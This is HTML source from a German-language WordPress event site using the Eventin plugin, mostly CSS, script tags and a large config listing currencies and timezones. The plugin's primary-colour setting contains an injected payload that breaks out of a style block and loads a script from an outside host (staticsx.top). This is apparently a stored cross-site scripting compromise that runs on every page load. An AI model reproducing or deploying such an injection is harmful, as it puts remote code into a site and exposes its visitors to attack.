        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='elementor-post-3975-css' href='https://tksf2023.ch/wp-content/uploads/elementor/css/post-3975.css?ver=1684345213' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://tksf2023.ch/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.2' type='text/css' media='all' />
<script type='text/javascript' id='pll_cookie_script-js-after'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=de; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210' id='eventin-i18n-js'></script>
<script type='text/javascript' id='etn-public-js-extra'>
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/tksf2023.ch\/wp-admin\/admin-ajax.php","site_url":"https:\/\/tksf2023.ch","admin_url":"https:\/\/tksf2023.ch\/wp-admin\/","admin_email":"thomas.gemperle@openbyte.ch","assets_url":"https:\/\/tksf2023.ch\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"de-de","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/tksf2023.ch\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"4750","zoom_connection_check_nonce":"f51b86b62f","ticket_status_nonce":"f80cf9d83c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"30. Januar 2026","time_format":"G:i","time_format_string":"0:11","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nipigon","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Pangnirtung","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rainy_River","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Thunder_Bay","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","America\/Yellowknife","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kiev","Europe\/Kirov","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Uzhgorod","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zaporozhye","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.0","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"bb5f026a47","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59' id='etn-public-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20' id='dflip-script-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/themes/exhibz/assets/js/bundle.js?ver=2.4.5' id='bundle-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1' id='fontfaceobserver-js'></script>
<script type='text/javascript' id='exhibz-script-js-extra'>
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type='text/javascript' id='exhibz-script-js-before'>
var fontList = ["Assistant","Assistant","Assistant","Assistant"]
</script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/themes/exhibz/assets/js/script.js?ver=2.4.5' id='exhibz-script-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.2' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.2' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tksf2023.ch\/wp-admin\/admin-ajax.php","nonce":"d4a4c4098d","urls":{"assets":"https:\/\/tksf2023.ch\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tksf2023.ch\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tksf2023.ch\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://tksf2023.ch/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
